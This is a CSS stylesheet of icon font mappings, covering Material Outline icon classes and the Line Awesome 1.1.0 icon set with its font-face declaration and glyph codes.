.icon-material-outline-arrow-left:before {
  content: "\e916";
}
.icon-material-outline-arrow-right:before {
  content: "\e917";
}
.icon-material-outline-assessment:before {
  content: "\e918";
}
.icon-material-outline-assignment:before {
  content: "\e919";
}
.icon-material-outline-attach-file:before {
  content: "\e91a";
}
.icon-material-outline-autorenew:before {
  content: "\e91b";
}
.icon-material-outline-battery-charging-full:before {
  content: "\e91c";
}
.icon-material-outline-beach-access:before {
  content: "\e91d";
}
.icon-material-outline-book:before {
  content: "\e91e";
}
.icon-material-outline-bookmark-border:before {
  content: "\e91f";
}
.icon-material-outline-bookmarks:before {
  content: "\e920";
}
.icon-material-outline-broken-image:before {
  content: "\e921";
}
.icon-material-outline-brush:before {
  content: "\e922";
}
.icon-material-outline-bug-report:before {
  content: "\e923";
}
.icon-material-outline-business-center:before {
  content: "\e924";
}
.icon-material-outline-business:before {
  content: "\e925";
}
.icon-material-outline-cake:before {
  content: "\e926";
}
.icon-material-outline-check-circle:before {
  content: "\e927";
}
.icon-material-outline-check:before {
  content: "\e928";
}
.icon-material-outline-cloud:before {
  content: "\e929";
}
.icon-material-outline-code:before {
  content: "\e92a";
}
.icon-material-outline-compare-arrows:before {
  content: "\e92b";
}
.icon-material-outline-computer:before {
  content: "\e92c";
}
.icon-material-outline-contact-support:before {
  content: "\e92d";
}
.icon-material-outline-credit-card:before {
  content: "\e92e";
}
.icon-material-outline-crop-original:before {
  content: "\e92f";
}
.icon-material-outline-date-range:before {
  content: "\e930";
}
.icon-material-outline-delete:before {
  content: "\e931";
}
.icon-material-outline-description:before {
  content: "\e932";
}
.icon-material-outline-desktop-mac:before {
  content: "\e933";
}
.icon-material-outline-desktop-windows:before {
  content: "\e934";
}
.icon-material-outline-directions-car:before {
  content: "\e935";
}
.icon-material-outline-dns:before {
  content: "\e936";
}
.icon-material-outline-drafts:before {
  content: "\e937";
}
.icon-material-outline-email:before {
  content: "\e938";
}
.icon-material-outline-explore:before {
  content: "\e939";
}
.icon-material-outline-extension:before {
  content: "\e93a";
}
.icon-material-outline-face:before {
  content: "\e93b";
}
.icon-material-outline-favorite-border:before {
  content: "\e93c";
}
.icon-material-outline-favorite:before {
  content: "\e93d";
}
.icon-material-outline-feedback:before {
  content: "\e93e";
}
.icon-material-outline-file-copy:before {
  content: "\e93f";
}
.icon-material-outline-filter-none:before {
  content: "\e940";
}
.icon-material-outline-find-in-page:before {
  content: "\e941";
}
.icon-material-outline-fingerprint:before {
  content: "\e942";
}
.icon-material-outline-flight:before {
  content: "\e943";
}
.icon-material-outline-flip-to-back:before {
  content: "\e944";
}
.icon-material-outline-flip-to-front:before {
  content: "\e945";
}
.icon-material-outline-folder-shared:before {
  content: "\e946";
}
.icon-material-outline-folder:before {
  content: "\e947";
}
.icon-material-outline-format-quote:before {
  content: "\e948";
}
.icon-material-outline-format-shapes:before {
  content: "\e949";
}
.icon-material-outline-forum:before {
  content: "\e94a";
}
.icon-material-outline-free-breakfast:before {
  content: "\e94b";
}
.icon-material-outline-gps-fixed:before {
  content: "\e94c";
}
.icon-material-outline-group:before {
  content: "\e94d";
}
.icon-material-outline-help-outline:before {
  content: "\e94e";
}
.icon-material-outline-highlight-off:before {
  content: "\e94f";
}
.icon-material-outline-history:before {
  content: "\e950";
}
.icon-material-outline-home:before {
  content: "\e951";
}
.icon-material-outline-hotel:before {
  content: "\e952";
}
.icon-material-outline-https:before {
  content: "\e953";
}
.icon-material-outline-info:before {
  content: "\e954";
}
.icon-material-outline-input:before {
  content: "\e955";
}
.icon-material-outline-insert-photo:before {
  content: "\e956";
}
.icon-material-outline-keyboard-arrow-down:before {
  content: "\e957";
}
.icon-material-outline-keyboard-arrow-left:before {
  content: "\e958";
}
.icon-material-outline-keyboard-arrow-right:before {
  content: "\e959";
}
.icon-material-outline-keyboard-arrow-up:before {
  content: "\e95a";
}
.icon-material-outline-language:before {
  content: "\e95b";
}
.icon-material-outline-launch:before {
  content: "\e95c";
}
.icon-material-outline-layers:before {
  content: "\e95d";
}
.icon-material-outline-library-add:before {
  content: "\e95e";
}
.icon-material-outline-library-books:before {
  content: "\e95f";
}
.icon-material-outline-local-atm:before {
  content: "\e960";
}
.icon-material-outline-local-offer:before {
  content: "\e961";
}
.icon-material-outline-location-city:before {
  content: "\e962";
}
.icon-material-outline-location-off:before {
  content: "\e963";
}
.icon-material-outline-location-on:before {
  content: "\e964";
}
.icon-material-outline-lock-open:before {
  content: "\e965";
}
.icon-material-outline-lock:before {
  content: "\e966";
}
.icon-material-outline-loyalty:before {
  content: "\e967";
}
.icon-material-outline-map:before {
  content: "\e968";
}
.icon-material-outline-message-(1):before {
  content: "\e969";
}
.icon-material-outline-monetization-on:before {
  content: "\e96a";
}
.icon-material-outline-money:before {
  content: "\e96b";
}
.icon-material-outline-mouse:before {
  content: "\e96c";
}
.icon-material-outline-movie:before {
  content: "\e96d";
}
.icon-material-outline-my-location:before {
  content: "\e96e";
}
.icon-material-outline-note-add:before {
  content: "\e96f";
}
.icon-material-outline-notifications-active:before {
  content: "\e970";
}
.icon-material-outline-notifications-off:before {
  content: "\e971";
}
.icon-material-outline-notifications:before {
  content: "\e972";
}
.icon-material-outline-outlined-flag:before {
  content: "\e973";
}
.icon-material-outline-person-pin:before {
  content: "\e974";
}
.icon-material-outline-photo-library:before {
  content: "\e975";
}
.icon-material-outline-photo-size-select-actual:before {
  content: "\e976";
}
.icon-material-outline-picture-as-pdf:before {
  content: "\e977";
}
.icon-material-outline-power-settings-new:before {
  content: "\e978";
}
.icon-material-outline-print:before {
  content: "\e979";
}
.icon-material-outline-question-answer:before {
  content: "\e97a";
}
.icon-material-outline-rate-review:before {
  content: "\e97b";
}
.icon-material-outline-redo:before {
  content: "\e97c";
}
.icon-material-outline-reorder:before {
  content: "\e97d";
}
.icon-material-outline-restaurant:before {
  content: "\e97e";
}
.icon-material-outline-room:before {
  content: "\e97f";
}
.icon-material-outline-save-alt:before {
  content: "\e980";
}
.icon-material-outline-school:before {
  content: "\e981";
}
.icon-material-outline-search:before {
  content: "\e982";
}
.icon-material-outline-settings-input-component:before {
  content: "\e983";
}
.icon-material-outline-settings:before {
  content: "\e984";
}
.icon-material-outline-shopping-cart:before {
  content: "\e985";
}
.icon-material-outline-speaker-notes:before {
  content: "\e986";
}
.icon-material-outline-star-border:before {
  content: "\e987";
}
.icon-material-outline-star:before {
  content: "\e988";
}
.icon-material-outline-supervisor-account:before {
  content: "\e989";
}
.icon-material-outline-text-fields:before {
  content: "\e98a";
}
.icon-material-outline-textsms:before {
  content: "\e98b";
}
.icon-material-outline-thumb-down:before {
  content: "\e98c";
}
.icon-material-outline-thumb-up:before {
  content: "\e98d";
}
.icon-material-outline-undo:before {
  content: "\e98e";
}
.icon-material-outline-visibility:before {
  content: "\e98f";
}
.icon-material-outline-watch:before {
  content: "\e990";
}
.icon-material-outline-wb-incandescent:before {
  content: "\e991";
}
.icon-material-outline-where-to-vote:before {
  content: "\e992";
}


/*!
 *  Line Awesome 1.1.0 by @icons_8 - https://icons8.com/line-awesome
 *  License - https://icons8.com/good-boy-license/ (Font: SIL OFL 1.1, CSS: MIT License)
 *
 * Made with love by Icons8 [ https://icons8.com/ ] using FontCustom [ https://github.com/FontCustom/fontcustom ]
 *
 * Contacts:
 *    [ https://icons8.com/contact ]
 *
 * Follow Icon8 on
 *    Twitter [ https://twitter.com/icons_8 ]
 *    Facebook [ https://www.facebook.com/Icons8 ]
 *    Google+ [ https://plus.google.com/+Icons8 ]
 *    GitHub [ https://github.com/icons8 ]
 */

@font-face {
  font-family: 'Line-Awesome';
  src:
    url('../fonts/Line-Awesomea4dd.ttf?15lwq9') format('truetype'),
    url('../fonts/Line-Awesomea4dd.woff?15lwq9') format('woff'),
    url('../fonts/Line-Awesomea4dd.svg?15lwq9#Line-Awesome') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-line-awesome-"], [class*=" icon-line-awesome-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Line-Awesome' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-line-awesome-code:before {
  content: "\f196";
}
.icon-line-awesome-chain:before {
  content: "\f179";
}
.icon-line-awesome-chevron-circle-right:before {
  content: "\f182";
}
.icon-line-awesome-dollar:before {
  content: "\f1bb";
}
.icon-line-awesome-crosshairs:before {
  content: "\f1ac";
}
.icon-line-awesome-gg:before {
  content: "\f210";
}
.icon-line-awesome-legal:before {
  content: "\f25e";
}
.icon-line-awesome-angle-double-left:before {
  content: "\f10d";
}
.icon-line-awesome-flash:before {
  content: "\f1fa";
}
.icon-line-awesome-foursquare:before {
  content: "\f206";
}
.icon-line-awesome-hourglass-2:before {
  content: "\f23c";
}
.icon-line-awesome-hourglass-3:before {
  content: "\f23d";
}
.icon-line-awesome-th:before {
  content: "\f339";
}
.icon-line-awesome-angle-left:before {
  content: "\f111";
}
.icon-line-awesome-recycle:before {
  content: "\f2d2";
}
.icon-line-awesome-file-code-o:before {
  content: "\f1e2";
}
.icon-line-awesome-thumb-tack:before {
  content: "\f33c";
}
.icon-line-awesome-fax:before {
  content: "\f1dc";
}
.icon-line-awesome-xing-square:before {
  content: "\f383";
}
.icon-line-awesome-hospital-o:before {
  content: "\f238";
}
.icon-line-awesome-volume-up:before {
  content: "\f375";
}
.icon-line-awesome-spoon:before {
  content: "\f312";
}
.icon-line-awesome-facebook:before {
  content: "\f1d7";
}
.icon-line-awesome-cloud-download:before {
  content: "\f193";
}
.icon-line-awesome-trophy:before {
  content: "\f351";
}
.icon-line-awesome-caret-up:before {
  content: "\f16c";
}
.icon-line-awesome-magic:before {
  content: "\f276";
}
.icon-line-awesome-hourglass-o:before {
  content: "\f240";
}
.icon-line-awesome-balance-scale:before {
  content: "\f12b";
}
.icon-line-awesome-upload:before {
  content: "\f362";
}
.icon-line-awesome-magnet:before {
  content: "\f277";
}
.icon-line-awesome-adjust:before {
  content: "\f101";
}
.icon-line-awesome-subway:before {
  content: "\f329";
}
.icon-line-awesome-chevron-down:before {
  content: "\f184";
}
.icon-line-awesome-location-arrow:before {
  content: "\f270";
}
.icon-line-awesome-check-circle:before {
  content: "\f17c";
}
.icon-line-awesome-arrow-down:before {
  content: "\f11f";
}
.icon-line-awesome-bicycle:before {
  content: "\f144";
}
.icon-line-awesome-instagram:before {
  content: "\f24d";
}
.icon-line-awesome-caret-square-o-up:before {
  content: "\f16b";
}
.icon-line-awesome-crop:before {
  content: "\f1ab";
}
.icon-line-awesome-external-link:before {
  content: "\f1d2";
}
.icon-line-awesome-arrow-circle-down:before {
  content: "\f117";
}
.icon-line-awesome-paper-plane:before {
  content: "\f2a8";
}
.icon-line-awesome-meanpath:before {
  content: "\f287";
}
.icon-line-awesome-long-arrow-left:before {
  content: "\f273";
}
.icon-line-awesome-download:before {
  content: "\f1bd";
}
.icon-line-awesome-bold:before {
  content: "\f14b";
}
.icon-line-awesome-caret-down:before {
  content: "\f165";
}
.icon-line-awesome-chevron-left:before {
  content: "\f185";
}
.icon-line-awesome-font:before {
  content: "\f202";
}
.icon-line-awesome-pinterest:before {
  content: "\f2ba";
}
.icon-line-awesome-cart-plus:before {
  content: "\f16e";
}
.icon-line-awesome-folder-open-o:before {
  content: "\f201";
}
.icon-line-awesome-tachometer:before {
  content: "\f32f";
}
.icon-line-awesome-creative-commons:before {
  content: "\f1a9";
}
.icon-line-awesome-clipboard:before {
  content: "\f18e";
}
.icon-line-awesome-bar-chart:before {
  content: "\f12e";
}
.icon-line-awesome-reply:before {
  content: "\f2da";
}
.icon-line-awesome-hourglass-half:before {
  content: "\f23f";
}
.icon-line-awesome-graduation-cap:before {
  content: "\f21e";
}
.icon-line-awesome-info-circle:before {
  content: "\f24b";
}
.icon-line-awesome-exchange:before {
  content: "\f1cc";
}
.icon-line-awesome-hand-o-up:before {
  content: "\f228";
}
.icon-line-awesome-pause:before {
  content: "\f2ad";
}
.icon-line-awesome-paypal:before {
  content: "\f2af";
}
.icon-line-awesome-github-square:before {
  content: "\f217";
}
.icon-line-awesome-search:before {
  content: "\f2eb";
}
.icon-line-awesome-flask:before {
  content: "\f1fb";
}
.icon-line-awesome-pinterest-square:before {
  content: "\f2bc";
}
.icon-line-awesome-fast-backward:before {
  content: "\f1da";
}
.icon-line-awesome-code-fork:before {
  content: "\f197";
}
.icon-line-awesome-tasks:before {
  content: "\f332";
}
.icon-line-awesome-firefox:before {
  content: "\f1f6";
}
.icon-line-awesome-apple:before {
  content: "\f114";
}
.icon-line-awesome-gamepad:before {
  content: "\f209";
}
.icon-line-awesome-cc-stripe:before {
  content: "\f176";
}
.icon-line-awesome-quote-left:before {
  content: "\f2cd";
}
.icon-line-awesome-user-times:before {
  content: "\f368";
}
.icon-line-awesome-plus-square-o:before {
  content: "\f2c5";
}
.icon-line-awesome-eye-slash:before {
  content: "\f1d5";
}
.icon-line-awesome-trello:before {
  content: "\f34f";
}
.icon-line-awesome-dribbble:before {
  content: "\f1be";
}
.icon-line-awesome-user-secret:before {
  content: "\f367";
}
.icon-line-awesome-cloud:before {
  content: "\f192";
}
.icon-line-awesome-usd:before {
  content: "\f363";
}
.icon-line-awesome-eye:before {
  content: "\f1d4";
}
.icon-line-awesome-certificate:before {
  content: "\f178";
}
.icon-line-awesome-500px:before {
  content: "\f100";
}
.icon-line-awesome-camera:before {
  content: "\f162";
}
.icon-line-awesome-music:before {
  content: "\f299";
}
.icon-line-awesome-gg-circle:before {
  content: "\f211";
}
.icon-line-awesome-sort:before {
  content: "\f306";
}
.icon-line-awesome-pencil:before {
  content: "\f2b0";
}
.icon-line-awesome-bookmark-o:before {
  content: "\f150";
}
.icon-line-awesome-diamond:before {
  content: "\f1b9";
}
.icon-line-awesome-share:before {
  content: "\f2f0";
}
.icon-line-awesome-hourglass-1:before {
  content: "\f23b";
}
.icon-line-awesome-envelope:before {
  content: "\f1c6";
}
.icon-line-awesome-yahoo:before {
  content: "\f386";
}
.icon-line-awesome-glass:before {
  content: "\f218";
}
.icon-line-awesome-flag:before {
  content: "\f1f7";
}
.icon-line-awesome-train:before {
  content: "\f349";
}
.icon-line-awesome-bullhorn:before {
  content: "\f156";
}
.icon-line-awesome-folder:before {
  content: "\f1fe";
}
.icon-line-awesome-outdent:before {
  content: "\f2a5";
}
.icon-line-awesome-stumbleupon:before {
  content: "\f326";
}
.icon-line-awesome-i-cursor:before {
  content: "\f244";
}
.icon-line-awesome-car:before {
  content: "\f164";
}
.icon-line-awesome-file-excel-o:before {
  content: "\f1e3";
}
.icon-line-awesome-arrow-circle-o-left:before {
  content: "\f11a";
}
.icon-line-awesome-paragraph:before {
  content: "\f2ab";
}
.icon-line-awesome-file-photo-o:before {
  content: "\f1e8";
}
.icon-line-awesome-y-combinator:before {
  content: "\f384";
}
.icon-line-awesome-cab:before {
  content: "\f15a";
}
.icon-line-awesome-male:before {
  content: "\f27b";
}
.icon-line-awesome-history:before {
  content: "\f236";
}
.icon-line-awesome-h-square:before {
  content: "\f221";
}
.icon-line-awesome-heart:before {
  content: "\f233";
}
.icon-line-awesome-sort-amount-desc:before {
  content: "\f30a";
}
.icon-line-awesome-search-plus:before {
  content: "\f2ed";
}
.icon-line-awesome-life-ring:before {
  content: "\f264";
}
.icon-line-awesome-lock:before {
  content: "\f271";
}
.icon-line-awesome-git-square:before {
  content: "\f214";
}
.icon-line-awesome-mouse-pointer:before {
  content: "\f298";
}
.icon-line-awesome-mail-forward:before {
  content: "\f278";
}
.icon-line-awesome-sign-in:before {
  content: "\f2fb";
}
.icon-line-awesome-odnoklassniki-square:before {
  content: "\f2a0";
}
.icon-line-awesome-tag:before {
  content: "\f330";
}
.icon-line-awesome-align-justify:before {
  content: "\f104";
}
.icon-line-awesome-level-up:before {
  content: "\f261";
}
.icon-line-awesome-chevron-circle-down:before {
  content: "\f180";
}
.icon-line-awesome-filter:before {
  content: "\f1f3";
}
.icon-line-awesome-sticky-note-o:before {
  content: "\f322";
}
.icon-line-awesome-moon-o:before {
  content: "\f295";
}
.icon-line-awesome-comments-o:before {
  content: "\f1a2";
}
.icon-line-awesome-lastfm:before {
  content: "\f25a";
}
.icon-line-awesome-pagelines:before {
  content: "\f2a6";
}
.icon-line-awesome-list-ul:before {
  content: "\f26f";
}
.icon-line-awesome-file-word-o:before {
  content: "\f1ef";
}
.icon-line-awesome-map:before {
  content: "\f27c";
}
.icon-line-awesome-object-ungroup:before {
  content: "\f29e";
}
.icon-line-awesome-briefcase:before {
  content: "\f151";
}
.icon-line-awesome-stop:before {
  content: "\f323";
}
.icon-line-awesome-clone:before {
  content: "\f190";
}
.icon-line-awesome-plane:before {
  content: "\f2bd";
}
.icon-line-awesome-check-square:before {
  content: "\f17e";
}
.icon-line-awesome-unlink:before {
  content: "\f35f";
}
.icon-line-awesome-github:before {
  content: "\f215";
}
.icon-line-awesome-step-backward:before {
  content: "\f31e";
}
.icon-line-awesome-wheelchair:before {
  content: "\f37b";
}
.icon-line-awesome-cutlery:before {
  content: "\f1b1";
}
.icon-line-awesome-microphone-slash:before {
  content: "\f28d";
}
.icon-line-awesome-user-plus:before {
  content: "\f366";
}
.icon-line-awesome-truck:before {
  content: "\f352";
}
.icon-line-awesome-wrench:before {
  content: "\f381";
}
.icon-line-awesome-ambulance:before {
  content: "\f108";
}
.icon-line-awesome-cc-visa:before {
  content: "\f177";
}
.icon-line-awesome-superscript:before {
  content: "\f32c";
}
.icon-line-awesome-tty:before {
  content: "\f354";
}
.icon-line-awesome-shield:before {
  content: "\f2f7";
}
.icon-line-awesome-user-md:before {
  content: "\f365";
}
.icon-line-awesome-hand-stop-o:before {
  content: "\f22f";
}
.icon-line-awesome-pie-chart:before {
  content: "\f2b7";
}
.icon-line-awesome-align-left:before {
  content: "\f105";
}
.icon-line-awesome-motorcycle:before {
  content: "\f297";
}
.icon-line-awesome-ticket:before {
  content: "\f341";
}
.icon-line-awesome-battery-half:before {
  content: "\f139";
}
.icon-line-awesome-spotify:before {
  content: "\f313";
}
.icon-line-awesome-dot-circle-o:before {
  content: "\f1bc";
}
.icon-line-awesome-facebook-square:before {
  content: "\f1d9";
}
.icon-line-awesome-group:before {
  content: "\f220";
}
.icon-line-awesome-angle-up:before {
  content: "\f113";
}
.icon-line-awesome-paperclip:before {
  content: "\f2aa";
}
.icon-line-awesome-deviantart:before {
  content: "\f1b8";
}
.icon-line-awesome-file-audio-o:before {
  content: "\f1e1";
}
.icon-line-awesome-eur:before {
  content: "\f1ca";
}
.icon-line-awesome-coffee:before {
  content: "\f199";
}
.icon-line-awesome-times-circle-o:before {
  content: "\f344";
}
.icon-line-awesome-weixin:before {
  content: "\f379";
}
.icon-line-awesome-yc:before {
  content: "\f387";
}
.icon-line-awesome-y-combinator-square:before {
  content: "\f385";
}
.icon-line-awesome-internet-explorer:before {
  content: "\f24f";
}
.icon-line-awesome-file-video-o:before {
  content: "\f1ee";
}
.icon-line-awesome-angle-double-up:before {
  content: "\f10f";
}
.icon-line-awesome-safari:before {
  content: "\f2e8";
}
.icon-line-awesome-mail-reply-all:before {
  content: "\f27a";
}
.icon-line-awesome-bank:before {
  content: "\f12d";
}
.icon-line-awesome-commenting-o:before {
  content: "\f1a0";
}
.icon-line-awesome-black-tie:before {
  content: "\f14a";
}
.icon-line-awesome-youtube-play:before {
  content: "\f38c";
}
.icon-line-awesome-edit:before {
  content: "\f1c1";
}
.icon-line-awesome-caret-square-o-right:before {
  content: "\f16a";
}
.icon-line-awesome-arrows:before {
  content: "\f123";
}
.icon-line-awesome-refresh:before {
  content: "\f2d5";
}
.icon-line-awesome-file-o:before {
  content: "\f1e6";
}
.icon-line-awesome-battery-0:before {
  content: "\f132";
}
.icon-line-awesome-battery-3:before {
  content: "\f135";
}
.icon-line-awesome-battery-2:before {
  content: "\f134";
}
.icon-line-awesome-battery-4:before {
  content: "\f136";
}
.icon-line-awesome-battery-three-quarters:before {
  content: "\f13b";
}
.icon-line-awesome-square:before {
  content: "\f314";
}
.icon-line-awesome-ellipsis-v:before {
  content: "\f1c4";
}
.icon-line-awesome-list:before {
  content: "\f26c";
}
.icon-line-awesome-globe:before {
  content: "\f219";
}
.icon-line-awesome-strikethrough:before {
  content: "\f325";
}
.icon-line-awesome-comment-o:before {
  content: "\f19e";
}
.icon-line-awesome-hand-pointer-o:before {
  content: "\f22b";
}
.icon-line-awesome-unlock:before {
  content: "\f360";
}
.icon-line-awesome-arrow-left:before {
  content: "\f120";
}
.icon-line-awesome-scissors:before {
  content: "\f2ea";
}
.icon-line-awesome-ellipsis-h:before {
  content: "\f1c3";
}
.icon-line-awesome-exclamation:before {
  content: "\f1cd";
}
.icon-line-awesome-try:before {
  content: "\f353";
}
.icon-line-awesome-flag-o:before {
  content: "\f1f9";
}
.icon-line-awesome-battery-quarter:before {
  content: "\f13a";
}
.icon-line-awesome-ra:before {
  content: "\f2cf";
}
.icon-line-awesome-print:before {
  content: "\f2c7";
}
.icon-line-awesome-check-circle-o:before {
  content: "\f17d";
}
.icon-line-awesome-houzz:before {
  content: "\f242";
}
.icon-line-awesome-lemon-o:before {
  content: "\f25f";
}
.icon-line-awesome-umbrella:before {
  content: "\f35b";
}
.icon-line-awesome-bell-o:before {
  content: "\f141";
}
.icon-line-awesome-cc-diners-club:before {
  content: "\f171";
}
.icon-line-awesome-undo:before {
  content: "\f35d";
}
.icon-line-awesome-shekel:before {
  content: "\f2f5";
}
.icon-line-awesome-rebel:before {
  content: "\f2d1";
}
.icon-line-awesome-venus:before {
  content: "\f36a";
}
.icon-line-awesome-soundcloud:before {
  content: "\f30f";
}
.icon-line-awesome-thumbs-o-down:before {
  content: "\f33e";
}
.icon-line-awesome-bar-chart-o:before {
  content: "\f12f";
}
.icon-line-awesome-indent:before {
  content: "\f248";
}
.icon-line-awesome-language:before {
  content: "\f258";
}
.icon-line-awesome-circle-thin:before {
  content: "\f18d";
}
.icon-line-awesome-drupal:before {
  content: "\f1c0";
}
.icon-line-awesome-headphones:before {
  content: "\f232";
}
.icon-line-awesome-cc-mastercard:before {
  content: "\f174";
}
.icon-line-awesome-times:before {
  content: "\f342";
}
.icon-line-awesome-buysellads:before {
  content: "\f159";
}
.icon-line-awesome-fonticons:before {
  content: "\f203";
}
.icon-line-awesome-sort-asc:before {
  content: "\f30b";
}
.icon-line-awesome-folder-open:before {
  content: "\f200";
}
.icon-line-awesome-heartbeat:before {
  content: "\f235";
}
.icon-line-awesome-arrows-v:before {
  content: "\f126";
}
.icon-line-awesome-phone-square:before {
  content: "\f2b4";
}
.icon-line-awesome-text-height:before {
  content: "\f337";
}
.icon-line-awesome-linkedin-square:before {
  content: "\f26a";
}
.icon-line-awesome-delicious:before {
  content: "\f1b6";
}
.icon-line-awesome-qrcode:before {
  content: "\f2ca";
}
.icon-line-awesome-arrows-h:before {
  content: "\f125";
}
.icon-line-awesome-mercury:before {
  content: "\f28b";
}
.icon-line-awesome-text-width:before {
  content: "\f338";
}
.icon-line-awesome-envelope-o:before {
  content: "\f1c7";
}
.icon-line-awesome-rss-square:before {
  content: "\f2e4";
}
.icon-line-awesome-bookmark:before {
  content: "\f14f";
}
.icon-line-awesome-automobile:before {
  content: "\f129";
}
.icon-line-awesome-bitcoin:before {
  content: "\f149";
}
.icon-line-awesome-behance:before {
  content: "\f13e";
}
.icon-line-awesome-star-half-o:before {
  content: "\f31a";
}
.icon-line-awesome-keyboard-o:before {
  content: "\f256";
}
.icon-line-awesome-gear:before {
  content: "\f20c";
}
.icon-line-awesome-minus-circle:before {
  content: "\f28f";
}
.icon-line-awesome-hotel:before {
  content: "\f239";
}
.icon-line-awesome-sort-numeric-asc:before {
  content: "\f30d";
}
.icon-line-awesome-share-alt:before {
  content: "\f2f1";
}
.icon-line-awesome-shirtsinbulk:before {
  content: "\f2f9";
}
.icon-line-awesome-viacoin:before {
  content: "\f36d";
}
.icon-line-awesome-digg:before {
  content: "\f1ba";
}
.icon-line-awesome-institution:before {
  content: "\f24e";
}
.icon-line-awesome-rss:before {
  content: "\f2e3";
}
.icon-line-awesome-television:before {
  content: "\f334";
}
.icon-line-awesome-slack:before {
  content: "\f302";
}
.icon-line-awesome-folder-o:before {
  content: "\f1ff";
}
.icon-line-awesome-bed:before {
  content: "\f13c";
}
.icon-line-awesome-caret-square-o-down:before {
  content: "\f168";
}
.icon-line-awesome-paper-plane-o:before {
  content: "\f2a9";
}
.icon-line-awesome-circle-o-notch:before {
  content: "\f18c";
}
.icon-line-awesome-medkit:before {
  content: "\f289";
}
.icon-line-awesome-file-zip-o:before {
  content: "\f1f0";
}
.icon-line-awesome-calendar-minus-o:before {
  content: "\f15e";
}
.icon-line-awesome-tencent-weibo:before {
  content: "\f335";
}
.icon-line-awesome-navicon:before {
  content: "\f29a";
}
.icon-line-awesome-file-archive-o:before {
  content: "\f1e0";
}
.icon-line-awesome-share-alt-square:before {
  content: "\f2f2";
}
.icon-line-awesome-file-movie-o:before {
  content: "\f1e5";
}
.icon-line-awesome-building-o:before {
  content: "\f155";
}
.icon-line-awesome-sort-alpha-desc:before {
  content: "\f308";
}
.icon-line-awesome-map-signs:before {
  content: "\f280";
}
.icon-line-awesome-long-arrow-right:before {
  content: "\f274";
}
.icon-line-awesome-microphone:before {
  content: "\f28c";
}
.icon-line-awesome-calendar-check-o:before {
  content: "\f15d";
}
.icon-line-awesome-play-circle:before {
  content: "\f2bf";
}
.icon-line-awesome-github-alt:before {
  content: "\f216";
}
.icon-line-awesome-file-sound-o:before {
  content: "\f1eb";
}
.icon-line-awesome-play:before {
  content: "\f2be";
}
.icon-line-awesome-hand-o-down:before {
  content: "\f225";
}
.icon-line-awesome-hand-rock-o:before {
  content: "\f22c";
}
.icon-line-awesome-cc-jcb:before {
  content: "\f173";
}
.icon-line-awesome-compress:before {
  content: "\f1a4";
}
.icon-line-awesome-pencil-square-o:before {
  content: "\f2b2";
}
.icon-line-awesome-google-plus-square:before {
  content: "\f21c";
}
.icon-line-awesome-angle-right:before {
  content: "\f112";
}
.icon-line-awesome-rotate-left:before {
  content: "\f2e0";
}
.icon-line-awesome-forumbee:before {
  content: "\f204";
}
.icon-line-awesome-eject:before {
  content: "\f1c2";
}
.icon-line-awesome-mobile:before {
  content: "\f292";
}
.icon-line-awesome-hourglass-end:before {
  content: "\f23e";
}
.icon-line-awesome-trash-o:before {
  content: "\f34d";
}
.icon-line-awesome-star-o:before {
  content: "\f31b";
}
.icon-line-awesome-floppy-o:before {
  content: "\f1fd";
}
.icon-line-awesome-hand-grab-o:before {
  content: "\f223";
}
.icon-line-awesome-cc-discover:before {
  content: "\f172";
}
.icon-line-awesome-bomb:before {
  content: "\f14d";
}
.icon-line-awesome-random:before {
  content: "\f2d0";
}
.icon-line-awesome-fire-extinguisher:before {
  content: "\f1f5";
}
.icon-line-awesome-pencil-square:before {
  content: "\f2b1";
}
.icon-line-awesome-reddit-square:before {
  content: "\f2d4";
}
.icon-line-awesome-arrow-circle-o-down:before {
  content: "\f119";
}
.icon-line-awesome-caret-left:before {
  content: "\f166";
}
.icon-line-awesome-camera-retro:before {
  content: "\f163";
}
.icon-line-awesome-thumbs-o-up:before {
  content: "\f33f";
}
.icon-line-awesome-copy:before {
  content: "\f1a7";
}
.icon-line-awesome-copyright:before {
  content: "\f1a8";
}
.icon-line-awesome-terminal:before {
  content: "\f336";
}
.icon-line-awesome-twitter-square:before {
  content: "\f35a";
}
.icon-line-awesome-photo:before {
  content: "\f2b5";
}
.icon-line-awesome-circle:before {
  content: "\f18a";
}
.icon-line-awesome-columns:before {
  content: "\f19c";
}
.icon-line-awesome-sign-out:before {
  content: "\f2fc";
}
.icon-line-awesome-cube:before {
  content: "\f1ae";
}
.icon-line-awesome-mars-stroke-v:before {
  content: "\f285";
}
.icon-line-awesome-file-text:before {
  content: "\f1ec";
}
.icon-line-awesome-amazon:before {
  content: "\f107";
}
.icon-line-awesome-smile-o:before {
  content: "\f305";
}
.icon-line-awesome-compass:before {
  content: "\f1a3";
}
.icon-line-awesome-list-ol:before {
  content: "\f26e";
}
.icon-line-awesome-stumbleupon-circle:before {
  content: "\f327";
}
.icon-line-awesome-qq:before {
  content: "\f2c9";
}
.icon-line-awesome-yc-square:before {
  content: "\f388";
}
.icon-line-awesome-pied-piper:before {
  content: "\f2b8";
}
.icon-line-awesome-gears:before {
  content: "\f20d";
}
.icon-line-awesome-gbp:before {
  content: "\f20b";
}
.icon-line-awesome-ban:before {
  content: "\f12c";
}
.icon-line-awesome-fighter-jet:before {
  content: "\f1de";
}
.icon-line-awesome-space-shuttle:before {
  content: "\f310";
}
.icon-line-awesome-steam:before {
  content: "\f31c";
}
.icon-line-awesome-bars:before {
  content: "\f131";
}
.icon-line-awesome-lightbulb-o:before {
  content: "\f266";
}
.icon-line-awesome-map-pin:before {
  content: "\f27f";
}
.icon-line-awesome-circle-o:before {
  content: "\f18b";
}
.icon-line-awesome-contao:before {
  content: "\f1a6";
}
.icon-line-awesome-vine:before {
  content: "\f371";
}
.icon-line-awesome-align-center:before {
  content: "\f103";
}
.icon-line-awesome-rmb:before {
  content: "\f2dd";
}
.icon-line-awesome-bullseye:before {
  content: "\f157";
}
.icon-line-awesome-btc:before {
  content: "\f152";
}
.icon-line-awesome-close:before {
  content: "\f191";
}
.icon-line-awesome-calendar:before {
  content: "\f15c";
}
.icon-line-awesome-retweet:before {
  content: "\f2dc";
}
.icon-line-awesome-hourglass:before {
  content: "\f23a";
}
.icon-line-awesome-weibo:before {
  content: "\f378";
}
.icon-line-awesome-tags:before {
  content: "\f331";
}
.icon-line-awesome-minus-square-o:before {
  content: "\f291";
}
